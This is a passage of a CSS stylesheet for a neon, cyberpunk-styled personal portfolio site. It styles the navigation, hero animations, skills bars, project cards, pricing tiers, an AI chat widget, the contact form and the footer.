  box-shadow: 0 4px 30px rgba(0, 0, 0, 0.5), 0 0 20px rgba(0, 245, 255, 0.1);
}

.nav-container {
  display: flex;
  align-items: center;
  justify-content: space-between;
  height: 100%;
  padding: 0 2rem;
  max-width: var(--container-max);
  margin: 0 auto;
}

.nav-brand {
  display: flex;
  align-items: center;
  gap: 10px;
  font-family: 'Space Grotesk', sans-serif;
  font-weight: 700;
  font-size: 1.5rem;
  color: #fff;
  letter-spacing: 0.05em;
  text-decoration: none;
}

.brand-glyph {
  width: 24px;
  height: 24px;
  border: 2px solid var(--neon-cyan);
  border-radius: 4px;
  display: inline-block;
  position: relative;
  animation: hex-rotate 10s linear infinite;
}
.brand-glyph::after {
  content: '';
  position: absolute;
  top: 50%; left: 50%;
  width: 8px; height: 8px;
  background: var(--neon-magenta);
  border-radius: 50%;
  transform: translate(-50%, -50%);
  box-shadow: var(--glow-magenta);
}

.nav-links {
  display: flex;
  gap: 2rem;
  align-items: center;
}

.nav-link {
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.9rem;
  color: var(--text-primary);
  text-decoration: none;
  position: relative;
  padding: 0.5rem 0;
  transition: var(--transition);
  text-transform: uppercase;
}

.nav-link::after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 0;
  height: 2px;
  background: var(--neon-cyan);
  transition: var(--transition);
  box-shadow: var(--glow-cyan);
}

.nav-link:hover, .nav-link.active {
  color: var(--neon-cyan);
}

.nav-link:hover::after, .nav-link.active::after {
  width: 100%;
}

.nav-actions {
  display: flex;
  align-items: center;
  gap: 1rem;
}

.theme-toggle {
  background: transparent;
  border: 1px solid rgba(255,255,255,0.1);
  color: var(--text-primary);
  width: 40px;
  height: 40px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  transition: var(--transition);
}
.theme-toggle:hover {
  background: rgba(0, 245, 255, 0.1);
  color: var(--neon-cyan);
  border-color: var(--neon-cyan);
  box-shadow: var(--glow-cyan);
}

/* Mobile Menu */
.mobile-menu-btn {
  display: none;
  background: transparent;
  border: none;
  cursor: pointer;
  width: 30px;
  height: 20px;
  position: relative;
  z-index: 101;
}
.mobile-menu-btn span {
  position: absolute;
  width: 100%;
  height: 2px;
  background: var(--neon-cyan);
  transition: var(--transition);
}
.mobile-menu-btn span:nth-child(1) { top: 0; }
.mobile-menu-btn span:nth-child(2) { top: 50%; transform: translateY(-50%); }
.mobile-menu-btn span:nth-child(3) { bottom: 0; }

.mobile-menu-btn.active span:nth-child(1) {
  top: 50%;
  transform: translateY(-50%) rotate(45deg);
}
.mobile-menu-btn.active span:nth-child(2) {
  opacity: 0;
}
.mobile-menu-btn.active span:nth-child(3) {
  bottom: 50%;
  transform: translateY(50%) rotate(-45deg);
}

@media (max-width: 992px) {
  .nav-links {
    position: fixed;
    top: 0;
    right: -100%;
    width: 300px;
    height: 100vh;
    background: rgba(2, 8, 18, 0.95);
    backdrop-filter: blur(20px);
    flex-direction: column;
    justify-content: center;
    border-left: 1px solid rgba(0, 245, 255, 0.2);
    transition: var(--transition);
    padding: 2rem;
  }
  .nav-links.active {
    right: 0;
    box-shadow: -10px 0 30px rgba(0,0,0,0.5);
  }
  .mobile-menu-btn { display: block; }
}

/* ==========================================================================
   6. HERO SECTION
   ========================================================================== */
.hero {
  min-height: 100vh;
  display: flex;
  align-items: center;
  position: relative;
  padding-top: var(--nav-height);
  overflow: hidden;
}

.hero-scanline {
  position: absolute;
  top: 0; left: 0; width: 100%; height: 10px;
  background: linear-gradient(to bottom, transparent, rgba(0, 245, 255, 0.5), transparent);
  opacity: 0.5;
  animation: scanline 4s linear infinite;
  pointer-events: none;
  z-index: 0;
}

.hero-hud-top, .hero-hud-bottom {
  position: absolute;
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.75rem;
  color: rgba(255,255,255,0.3);
  pointer-events: none;
}
.hero-hud-top { top: 100px; left: 2rem; }
.hero-hud-bottom { bottom: 2rem; right: 2rem; text-align: right; }

.hero-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 4rem;
  align-items: center;
  position: relative;
  z-index: 1;
}

.hero-badge {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  background: rgba(0, 245, 255, 0.05);
  border: 1px solid rgba(0, 245, 255, 0.2);
  padding: 0.5rem 1rem;
  border-radius: 30px;
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.85rem;
  color: var(--neon-cyan);
  margin-bottom: 1.5rem;
}
.hero-badge .dot {
  width: 8px; height: 8px;
  background: var(--neon-cyan);
  border-radius: 50%;
  animation: pulse-glow 2s infinite;
}

.hero-title {
  font-size: clamp(3rem, 5vw, 5rem);
  line-height: 1.1;
  margin-bottom: 1rem;
  text-transform: uppercase;
}

.glitch {
  position: relative;
  color: white;
  display: inline-block;
}
.glitch::before, .glitch::after {
  content: attr(data-text);
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: var(--nexo-black);
}
.glitch::before {
  left: 2px;
  text-shadow: -2px 0 var(--neon-magenta);
  clip: rect(44px, 450px, 56px, 0);
  animation: glitch-anim 5s infinite linear alternate-reverse;
}
.glitch::after {
  left: -2px;
  text-shadow: -2px 0 var(--neon-cyan);
  clip: rect(44px, 450px, 56px, 0);
  animation: glitch-anim2 5s infinite linear alternate-reverse;
}

.hero-subtitle {
  font-size: 1.25rem;
  color: var(--text-secondary);
  max-width: 500px;
  margin-bottom: 2.5rem;
}

.hero-buttons {
  display: flex;
  gap: 1rem;
  margin-bottom: 3rem;
}

.hero-stats {
  display: flex;
  gap: 2rem;
  border-top: 1px solid rgba(255,255,255,0.1);
  padding-top: 2rem;
}

.hero-stat {
  display: flex;
  flex-direction: column;
}
.hero-stat-num {
  font-family: 'Space Grotesk', sans-serif;
  font-size: 2.5rem;
  font-weight: 700;
  color: var(--neon-cyan);
  text-shadow: var(--glow-cyan);
}
.hero-stat-label {
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.85rem;
  color: var(--text-muted);
  text-transform: uppercase;
}

/* Hero Right 3D Rings */
.hero-right {
  position: relative;
  height: 500px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.ring-container {
  position: relative;
  width: 400px;
  height: 400px;
  perspective: 1000px;
}

.ring {
  position: absolute;
  top: 50%; left: 50%;
  transform: translate(-50%, -50%);
  border-radius: 50%;
  border: 1px solid rgba(0, 245, 255, 0.3);
}

.ring-1 {
  width: 100%; height: 100%;
  border-left: 2px solid var(--neon-cyan);
  border-right: 2px solid var(--neon-magenta);
  animation: spin-3d 8s linear infinite;
}
.ring-2 {
  width: 80%; height: 80%;
  border-top: 2px solid var(--neon-green);
  border-bottom: 2px solid var(--neon-gold);
  animation: spin-3d 6s linear infinite reverse;
}
.ring-3 {
  width: 60%; height: 60%;
  border: 1px dashed rgba(255,255,255,0.2);
  animation: spin-slow 10s linear infinite;
}

.ring-center {
  position: absolute;
  top: 50%; left: 50%;
  transform: translate(-50%, -50%);
  width: 100px; height: 100px;
  background: radial-gradient(circle, rgba(0,245,255,0.2) 0%, transparent 70%);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  box-shadow: 0 0 50px rgba(0, 245, 255, 0.4);
  animation: pulse-glow 3s infinite alternate;
}
.ring-center i {
  font-size: 2.5rem;
  color: var(--neon-cyan);
}

.scroll-indicator {
  position: absolute;
  bottom: 2rem;
  left: 50%;
  transform: translateX(-50%);
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 10px;
  opacity: 0.6;
  transition: var(--transition);
}
.scroll-indicator:hover { opacity: 1; }
.scroll-indicator span {
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.75rem;
  text-transform: uppercase;
  letter-spacing: 0.1em;
}
.scroll-line {
  width: 2px;
  height: 40px;
  background: rgba(255,255,255,0.2);
  position: relative;
  overflow: hidden;
}
.scroll-line::after {
  content: '';
  position: absolute;
  top: 0; left: 0; width: 100%; height: 50%;
  background: var(--neon-cyan);
  animation: scroll-down 2s ease-in-out infinite;
}

/* ==========================================================================
   7. ABOUT SECTION
   ========================================================================== */
.about-grid {
  display: grid;
  grid-template-columns: 1fr 1.2fr;
  gap: 4rem;
  align-items: center;
}

.about-avatar-wrapper {
  position: relative;
}

.about-avatar-card {
  aspect-ratio: 1;
  border-radius: var(--border-radius);
  background: linear-gradient(145deg, rgba(5,13,26,0.8), rgba(2,8,18,0.9));
  border: 1px solid rgba(0, 245, 255, 0.2);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 10rem;
  position: relative;
  overflow: hidden;
  box-shadow: 0 20px 50px rgba(0,0,0,0.5), inset 0 0 40px rgba(0, 245, 255, 0.1);
}
.about-avatar-card::after {
  content: '';
  position: absolute;
  inset: 0;
  background: radial-gradient(circle at 50% 0%, rgba(0,245,255,0.2), transparent 70%);
  pointer-events: none;
}

.floating-badges {
  position: absolute;
  inset: -20px;
  pointer-events: none;
}
.float-badge {
  position: absolute;
  padding: 0.75rem 1.25rem;
  border-radius: 30px;
  background: rgba(2, 8, 18, 0.8);
  backdrop-filter: blur(10px);
  border: 1px solid rgba(255,255,255,0.1);
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.85rem;
  display: flex;
  align-items: center;
  gap: 8px;
  box-shadow: 0 10px 20px rgba(0,0,0,0.3);
}
.float-badge i { color: var(--neon-cyan); }
.badge-1 { top: 10%; left: -5%; animation: float 6s ease-in-out infinite; }
.badge-2 { bottom: 20%; right: -10%; animation: float 5s ease-in-out infinite 1s; }
.badge-3 { top: 60%; left: -10%; animation: float 7s ease-in-out infinite 2s; }

.about-content h3 {
  font-size: 2rem;
  margin-bottom: 1.5rem;
  color: #fff;
}
.about-content p {
  color: var(--text-secondary);
  margin-bottom: 1.5rem;
  font-size: 1.1rem;
}

.about-tags {
  display: flex;
  flex-wrap: wrap;
  gap: 10px;
  margin-bottom: 2rem;
}
.tag-pill {
  padding: 0.5rem 1rem;
  background: rgba(0, 245, 255, 0.05);
  border: 1px solid rgba(0, 245, 255, 0.3);
  border-radius: 20px;
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.85rem;
  color: var(--neon-cyan);
  transition: var(--transition);
}
.tag-pill:hover {
  background: rgba(0, 245, 255, 0.2);
  box-shadow: var(--glow-cyan);
}

.stats-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 1.5rem;
  margin-top: 3rem;
}
.stat-box {
  padding: 1.5rem;
  background: rgba(255,255,255,0.02);
  border: 1px solid rgba(255,255,255,0.05);
  border-radius: 12px;
  text-align: center;
  transition: var(--transition);
}
.stat-box:hover {
  border-color: rgba(0, 245, 255, 0.3);
  transform: translateY(-5px);
  background: rgba(0, 245, 255, 0.02);
}
.stat-box h4 {
  font-size: 2.5rem;
  color: #fff;
  margin-bottom: 0.5rem;
  font-family: 'Space Grotesk', sans-serif;
}
.stat-box span {
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.8rem;
  color: var(--text-muted);
  text-transform: uppercase;
}

/* ==========================================================================
   8. SKILLS SECTION
   ========================================================================== */
.skills-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
  gap: 2rem;
}

.skill-card {
  padding: 2rem;
  border-radius: var(--border-radius);
  transition: var(--transition);
  position: relative;
  overflow: hidden;
}
.skill-card:hover {
  transform: translateY(-10px);
  border-color: rgba(255,255,255,0.2);
}

.skill-header {
  display: flex;
  align-items: center;
  gap: 1rem;
  margin-bottom: 1.5rem;
}

.skill-icon-wrap {
  width: 50px;
  height: 50px;
  border-radius: 12px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1.5rem;
}
.wrap-cyan { background: rgba(0,245,255,0.1); color: var(--neon-cyan); box-shadow: 0 0 15px rgba(0,245,255,0.2); }
.wrap-purple { background: rgba(191,0,255,0.1); color: var(--neon-purple); box-shadow: 0 0 15px rgba(191,0,255,0.2); }
.wrap-green { background: rgba(0,255,136,0.1); color: var(--neon-green); box-shadow: 0 0 15px rgba(0,255,136,0.2); }
.wrap-gold { background: rgba(255,215,0,0.1); color: var(--neon-gold); box-shadow: 0 0 15px rgba(255,215,0,0.2); }
.wrap-pink { background: rgba(255,0,110,0.1); color: var(--neon-pink); box-shadow: 0 0 15px rgba(255,0,110,0.2); }

.skill-card h3 {
  margin: 0;
  font-size: 1.25rem;
}

.skill-tags {
  display: flex;
  flex-wrap: wrap;
  gap: 8px;
  margin-bottom: 1.5rem;
}
.skill-tag {
  font-size: 0.75rem;
  padding: 4px 10px;
  border-radius: 4px;
  font-family: 'JetBrains Mono', monospace;
  background: rgba(255,255,255,0.05);
}
.skill-tag-cyan { border-left: 2px solid var(--neon-cyan); }
.skill-tag-purple { border-left: 2px solid var(--neon-purple); }
.skill-tag-green { border-left: 2px solid var(--neon-green); }
.skill-tag-gold { border-left: 2px solid var(--neon-gold); }
.skill-tag-pink { border-left: 2px solid var(--neon-pink); }

.proficiency {
  margin-top: auto;
}
.prof-header {
  display: flex;
  justify-content: space-between;
  margin-bottom: 8px;
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.85rem;
  color: var(--text-secondary);
}
.prof-bar-track {
  width: 100%;
  height: 6px;
  background: rgba(255,255,255,0.05);
  border-radius: 3px;
  overflow: hidden;
}
.prof-bar-fill {
  height: 100%;
  border-radius: 3px;
  position: relative;
}
.prof-bar-fill::after {
  content: '';
  position: absolute;
  top: 0; right: 0; bottom: 0; left: 0;
  background: linear-gradient(90deg, transparent, rgba(255,255,255,0.5), transparent);
  animation: slide-right 2s infinite;
}

.fill-cyan { background: var(--neon-cyan); box-shadow: 0 0 10px var(--neon-cyan); }
.fill-purple { background: var(--neon-purple); box-shadow: 0 0 10px var(--neon-purple); }
.fill-green { background: var(--neon-green); box-shadow: 0 0 10px var(--neon-green); }
.fill-gold { background: var(--neon-gold); box-shadow: 0 0 10px var(--neon-gold); }
.fill-pink { background: var(--neon-pink); box-shadow: 0 0 10px var(--neon-pink); }

/* ==========================================================================
   9. TECH MARQUEE
   ========================================================================== */
.tech-marquee {
  width: 100%;
  overflow: hidden;
  padding: 3rem 0;
  background: rgba(2, 8, 18, 0.5);
  border-top: 1px solid rgba(255,255,255,0.05);
  border-bottom: 1px solid rgba(255,255,255,0.05);
  position: relative;
}
.tech-marquee::before, .tech-marquee::after {
  content: '';
  position: absolute;
  top: 0; width: 150px; height: 100%;
  z-index: 2;
  pointer-events: none;
}
.tech-marquee::before {
  left: 0;
  background: linear-gradient(to right, var(--nexo-black), transparent);
}
.tech-marquee::after {
  right: 0;
  background: linear-gradient(to left, var(--nexo-black), transparent);
}

.marquee-track {
  display: flex;
  width: calc(250px * 14); /* Number of items * width */
  animation: marqueeX 30s linear infinite;
}
.marquee-track:hover {
  animation-play-state: paused;
}

.marquee-item {
  width: 250px;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 15px;
  font-family: 'Space Grotesk', sans-serif;
  font-size: 1.5rem;
  color: rgba(255,255,255,0.3);
  transition: var(--transition);
}
.marquee-item:hover {
  color: var(--neon-cyan);
  text-shadow: var(--glow-cyan);
  transform: scale(1.1);
}
.marquee-item i {
  font-size: 2rem;
}

/* ==========================================================================
   10. TIMELINE SECTION
   ========================================================================== */
.timeline {
  position: relative;
  max-width: 800px;
  margin: 0 auto;
  padding: 2rem 0;
}
.timeline::before {
  content: '';
  position: absolute;
  top: 0; left: 50%;
  transform: translateX(-50%);
  width: 2px; height: 100%;
  background: rgba(0, 245, 255, 0.2);
}

.timeline-item {
  display: flex;
  justify-content: flex-end;
  padding-right: 50%;
  position: relative;
  margin-bottom: 3rem;
  width: 100%;
}
.timeline-item:nth-child(even) {
  justify-content: flex-start;
  padding-right: 0;
  padding-left: 50%;
}

.timeline-dot {
  position: absolute;
  top: 20px; left: 50%;
  transform: translate(-50%, 0);
  width: 20px; height: 20px;
  background: var(--nexo-black);
  border: 4px solid var(--neon-cyan);
  border-radius: 50%;
  z-index: 2;
  box-shadow: 0 0 15px var(--neon-cyan);
  animation: pulse-glow 2s infinite;
}

.timeline-content {
  width: 90%;
  padding: 2rem;
  position: relative;
}
.timeline-item:nth-child(odd) .timeline-content { margin-right: 2rem; }
.timeline-item:nth-child(even) .timeline-content { margin-left: 2rem; }

.timeline-year {
  font-family: 'JetBrains Mono', monospace;
  font-size: 1.2rem;
  color: var(--neon-magenta);
  font-weight: 700;
  margin-bottom: 0.5rem;
  text-shadow: var(--glow-magenta);
}
.timeline-content h3 {
  color: #fff;
  font-size: 1.5rem;
}
.timeline-content p {
  color: var(--text-secondary);
  margin-top: 1rem;
}

/* ==========================================================================
   11. PROJECTS SECTION
   ========================================================================== */
.projects-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(350px, 1fr));
  gap: 2.5rem;
}

.project-card {
  display: flex;
  flex-direction: column;
  padding: 0;
  overflow: hidden;
  transition: var(--transition);
}
.project-card:hover {
  transform: translateY(-10px);
  box-shadow: 0 15px 40px rgba(0,0,0,0.5), 0 0 20px rgba(0,245,255,0.1);
  border-color: rgba(0,245,255,0.4);
}

.project-video {
  width: 100%;
  height: 200px;
  object-fit: cover;
  border-bottom: 1px solid rgba(255,255,255,0.1);
  background: var(--nexo-darker);
}

.project-info {
  padding: 2rem;
  display: flex;
  flex-direction: column;
  flex-grow: 1;
}

.project-card-top {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 1rem;
}
.project-icon {
  font-size: 2rem;
  color: var(--neon-cyan);
}
.project-badge {
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.75rem;
  padding: 4px 10px;
  border-radius: 20px;
  text-transform: uppercase;
}
.badge-cyan { background: rgba(0,245,255,0.1); color: var(--neon-cyan); border: 1px solid rgba(0,245,255,0.3); }
.badge-purple { background: rgba(191,0,255,0.1); color: var(--neon-purple); border: 1px solid rgba(191,0,255,0.3); }
.badge-pink { background: rgba(255,0,110,0.1); color: var(--neon-pink); border: 1px solid rgba(255,0,110,0.3); }

.project-info h3 {
  font-size: 1.5rem;
  color: #fff;
}
.project-info p {
  color: var(--text-secondary);
  font-size: 0.95rem;
  margin-bottom: 1.5rem;
  flex-grow: 1;
}

.project-install {
  background: rgba(0,0,0,0.5);
  padding: 1rem;
  border-radius: 8px;
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.85rem;
  color: var(--neon-green);
  border: 1px solid rgba(255,255,255,0.05);
  margin-bottom: 1.5rem;
  position: relative;
}
.project-install::before {
  content: '>';
  margin-right: 10px;
  color: var(--text-muted);
}

.project-links {
  display: flex;
  gap: 1rem;
}
.project-link-btn {
  flex: 1;
  text-align: center;
  padding: 0.6rem;
  border: 1px solid rgba(255,255,255,0.2);
  border-radius: 6px;
  color: var(--text-primary);
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.85rem;
  transition: var(--transition);
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
}
.project-link-btn:hover {
  background: rgba(0,245,255,0.1);
  border-color: var(--neon-cyan);
  color: var(--neon-cyan);
}

/* ==========================================================================
   12. SECURITY & SERVICES SECTIONS
   ========================================================================== */
.security-grid {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 2rem;
}
.security-card {
  padding: 2.5rem;
  display: flex;
  gap: 1.5rem;
  align-items: flex-start;
  transition: var(--transition);
}
.security-card:hover {
  background: rgba(255,255,255,0.03);
  border-color: rgba(255,0,110,0.3);
}
.security-card-icon {
  width: 60px;
  height: 60px;
  border-radius: 50%;
  background: rgba(255,0,110,0.1);
  color: var(--neon-pink);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1.8rem;
  flex-shrink: 0;
  box-shadow: 0 0 20px rgba(255,0,110,0.2);
}
.security-content h3 { color: #fff; margin-bottom: 1rem; }
.security-content p { color: var(--text-secondary); }

.services-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 2rem;
}
.service-card {
  padding: 3rem 2rem;
  position: relative;
  transition: var(--transition);
  display: flex;
  flex-direction: column;
}
.service-card::before {
  content: '';
  position: absolute;
  top: 0; left: 0; width: 100%; height: 3px;
  background: linear-gradient(90deg, transparent, rgba(255,255,255,0.2), transparent);
  transition: var(--transition);
}
.service-card:hover::before {
  background: linear-gradient(90deg, transparent, var(--neon-cyan), transparent);
  box-shadow: 0 0 15px var(--neon-cyan);
}

.service-card.featured {
  border-color: rgba(191,0,255,0.4);
  transform: scale(1.05);
  z-index: 2;
  box-shadow: 0 10px 40px rgba(0,0,0,0.4), inset 0 0 20px rgba(191,0,255,0.05);
}
.service-card.featured::before {
  background: linear-gradient(90deg, transparent, var(--neon-purple), transparent);
}

.card-badge {
  position: absolute;
  top: -12px; left: 50%;
  transform: translateX(-50%);
  background: var(--nexo-black);
  border: 1px solid var(--neon-purple);
  color: var(--neon-purple);
  padding: 4px 15px;
  border-radius: 20px;
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.75rem;
  box-shadow: 0 0 10px rgba(191,0,255,0.3);
}

.service-card h3 {
  font-size: 1.8rem;
  color: #fff;
  text-align: center;
  margin-bottom: 0.5rem;
}
.service-card .price {
  font-family: 'Space Grotesk', sans-serif;
  font-size: 3rem;
  font-weight: 700;
  text-align: center;
  color: var(--neon-cyan);
  margin-bottom: 2rem;
}
.service-card.featured .price { color: var(--neon-purple); text-shadow: var(--glow-purple); }
.price span { font-size: 1rem; color: var(--text-muted); }

.features-list {
  margin-bottom: 2.5rem;
  flex-grow: 1;
}
.features-list li {
  padding: 10px 0;
  border-bottom: 1px solid rgba(255,255,255,0.05);
  color: var(--text-secondary);
  display: flex;
  align-items: center;
  gap: 10px;
}
.features-list li i { color: var(--neon-green); font-size: 0.9rem; }

.cta-btn {
  width: 100%;
  padding: 1rem;
  text-align: center;
  background: rgba(255,255,255,0.05);
  border: 1px solid rgba(255,255,255,0.1);
  color: #fff;
  border-radius: 8px;
  font-family: 'JetBrains Mono', monospace;
  transition: var(--transition);
  cursor: pointer;
}
.cta-btn:hover { background: var(--neon-cyan); color: var(--nexo-black); }
.cta-btn-featured {
  background: var(--neon-purple);
  color: #fff;
  border: none;
}
.cta-btn-featured:hover {
  background: #fff;
  color: var(--neon-purple);
  box-shadow: 0 0 20px rgba(191,0,255,0.5);
}

/* ==========================================================================
   13. AI CHAT SECTION
   ========================================================================== */
.ai-chat-wrapper {
  max-width: 900px;
  margin: 0 auto;
  border-radius: var(--border-radius);
  overflow: hidden;
  border: 1px solid rgba(0, 245, 255, 0.3);
  box-shadow: 0 20px 50px rgba(0,0,0,0.5), 0 0 30px rgba(0,245,255,0.1);
  background: var(--nexo-darker);
}

.ai-chat-header {
  padding: 1.5rem;
  background: rgba(2, 8, 18, 0.9);
  border-bottom: 1px solid rgba(255,255,255,0.1);
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.header-profile {
  display: flex;
  align-items: center;
  gap: 15px;
}
.ai-avatar {
  width: 45px;
  height: 45px;
  border-radius: 50%;
  background: rgba(0,245,255,0.1);
  border: 2px solid var(--neon-cyan);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1.5rem;
  color: var(--neon-cyan);
  box-shadow: var(--glow-cyan);
}
.ai-info h4 { margin: 0; color: #fff; font-size: 1.1rem; }
.ai-info p { margin: 0; font-size: 0.8rem; color: var(--neon-green); font-family: 'JetBrains Mono', monospace; }
.status-dot {
  display: inline-block;
  width: 8px; height: 8px;
  background: var(--neon-green);
  border-radius: 50%;
  margin-right: 5px;
  box-shadow: 0 0 8px var(--neon-green);
  animation: pulse-glow 2s infinite;
}

.model-tabs {
  display: flex;
  gap: 10px;
  background: rgba(255,255,255,0.05);
  padding: 5px;
  border-radius: 8px;
}
.model-tab {
  padding: 5px 12px;
  font-size: 0.8rem;
  font-family: 'JetBrains Mono', monospace;
  color: var(--text-muted);
  cursor: pointer;
  border-radius: 4px;
  transition: var(--transition);
}
.model-tab.active { background: rgba(0,245,255,0.2); color: var(--neon-cyan); }

.chat-messages {
  height: 400px;
  overflow-y: auto;
  padding: 2rem;
  display: flex;
  flex-direction: column;
  gap: 1.5rem;
  background: url('data:image/svg+xml;utf8,<svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><circle cx="2" cy="2" r="1" fill="rgba(255,255,255,0.05)"/></svg>');
}

.chat-msg { display: flex; gap: 15px; max-width: 85%; }
.chat-msg.user { margin-left: auto; flex-direction: row-reverse; }

.msg-bubble {
  padding: 1rem 1.5rem;
  border-radius: 12px;
  font-size: 0.95rem;
  line-height: 1.5;
  position: relative;
}
.chat-msg.ai .msg-bubble {
  background: rgba(255,255,255,0.05);
  border: 1px solid rgba(255,255,255,0.1);
  border-top-left-radius: 0;
  color: var(--text-primary);
}
.chat-msg.user .msg-bubble {
  background: rgba(0,245,255,0.1);
  border: 1px solid rgba(0,245,255,0.3);
  border-top-right-radius: 0;
  color: #fff;
}

.chat-input-area {
  padding: 1.5rem;
  background: rgba(2, 8, 18, 0.9);
  border-top: 1px solid rgba(255,255,255,0.1);
}
.quick-chips {
  display: flex;
  gap: 10px;
  margin-bottom: 15px;
  overflow-x: auto;
  padding-bottom: 5px;
}
.chip {
  padding: 6px 15px;
  background: rgba(255,255,255,0.05);
  border: 1px solid rgba(255,255,255,0.1);
  border-radius: 20px;
  font-size: 0.8rem;
  color: var(--text-secondary);
  white-space: nowrap;
  cursor: pointer;
  transition: var(--transition);
}
.chip:hover { background: rgba(0,245,255,0.1); color: var(--neon-cyan); border-color: var(--neon-cyan); }

.input-box {
  display: flex;
  gap: 10px;
  background: rgba(0,0,0,0.5);
  border: 1px solid rgba(255,255,255,0.1);
  border-radius: 8px;
  padding: 5px;
}
.input-box input {
  flex: 1;
  background: transparent;
  border: none;
  padding: 10px 15px;
  color: #fff;
  font-family: 'Inter', sans-serif;
  font-size: 1rem;
  outline: none;
}
.input-box input::placeholder { color: var(--text-muted); }
.send-btn {
  background: var(--neon-cyan);
  color: var(--nexo-black);
  border: none;
  width: 45px; height: 45px;
  border-radius: 6px;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  transition: var(--transition);
}
.send-btn:hover { background: #fff; box-shadow: 0 0 15px rgba(0,245,255,0.8); }

.typing-indicator {
  display: flex;
  gap: 5px;
  padding: 5px 10px;
}
.typing-indicator span {
  width: 6px; height: 6px;
  background: var(--neon-cyan);
  border-radius: 50%;
  animation: float 1s infinite alternate;
}
.typing-indicator span:nth-child(2) { animation-delay: 0.2s; }
.typing-indicator span:nth-child(3) { animation-delay: 0.4s; }

/* ==========================================================================
   14. CONTACT SECTION
   ========================================================================== */
.contact-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 4rem;
}

.contact-info {
  display: flex;
  flex-direction: column;
  gap: 1.5rem;
}
.contact-link {
  display: flex;
  align-items: center;
  gap: 1.5rem;
  padding: 1.5rem;
  background: rgba(255,255,255,0.02);
  border: 1px solid rgba(255,255,255,0.05);
  border-radius: 12px;
  transition: var(--transition);
  text-decoration: none;
}
.contact-link:hover {
  background: rgba(255,255,255,0.05);
  transform: translateX(10px);
}
.contact-link-icon {
  width: 50px; height: 50px;
  border-radius: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1.5rem;
}
.icon-email { background: rgba(0,245,255,0.1); color: var(--neon-cyan); }
.icon-whatsapp { background: rgba(0,255,136,0.1); color: var(--neon-green); }
.icon-telegram { background: rgba(0,136,255,0.1); color: #0088ff; }
.icon-github { background: rgba(255,255,255,0.1); color: #fff; }

.contact-link-text h4 { margin: 0; color: #fff; font-size: 1.1rem; }
.contact-link-text p { margin: 0; color: var(--text-secondary); font-size: 0.9rem; }

.contact-form-wrap {
  padding: 3rem;
}
.contact-form {
  display: flex;
  flex-direction: column;
  gap: 1.5rem;
}
.form-group { position: relative; }
.form-control {
  width: 100%;
  background: rgba(0,0,0,0.3);
  border: 1px solid rgba(255,255,255,0.1);
  padding: 1rem 1.5rem;
  color: #fff;
  border-radius: 8px;
  font-family: 'Inter', sans-serif;
  font-size: 1rem;
  transition: var(--transition);
  outline: none;
}
textarea.form-control {
  min-height: 150px;
  resize: vertical;
}
.form-control:focus {
  border-color: var(--neon-cyan);
  box-shadow: 0 0 15px rgba(0,245,255,0.2);
  background: rgba(0,245,255,0.02);
}
.form-control::placeholder { color: var(--text-muted); }

.submit-btn {
  width: 100%;
  padding: 1.2rem;
  background: linear-gradient(45deg, var(--neon-cyan), var(--neon-magenta));
  border: none;
  border-radius: 8px;
  color: #fff;
  font-family: 'Space Grotesk', sans-serif;
  font-weight: 700;
  font-size: 1.1rem;
  text-transform: uppercase;
  letter-spacing: 2px;
  cursor: pointer;
  transition: var(--transition);
  position: relative;
  overflow: hidden;
  z-index: 1;
}
.submit-btn::before {
  content: '';
  position: absolute;
  top: 0; left: 0; width: 100%; height: 100%;
  background: linear-gradient(45deg, var(--neon-magenta), var(--neon-cyan));
  opacity: 0;
  transition: var(--transition);
  z-index: -1;
}
.submit-btn:hover::before { opacity: 1; }
.submit-btn:hover { box-shadow: 0 10px 30px rgba(255,0,110,0.4); }

/* ==========================================================================
   15. FOOTER
   ========================================================================== */
footer {
  background: var(--nexo-darker);
  padding: 4rem 0 2rem;
  border-top: 1px solid rgba(255,255,255,0.05);
  position: relative;
  overflow: hidden;
}
.footer-grid {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  gap: 2rem;
  margin-bottom: 3rem;
}

.footer-brand h2 {
  font-size: 2rem;
  color: #fff;
  margin-bottom: 0.5rem;
}
.footer-brand p {
  color: var(--text-secondary);
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.9rem;
}

.social-links {
  display: flex;
  gap: 1rem;
}
.social-link {
  width: 45px; height: 45px;
  border-radius: 50%;
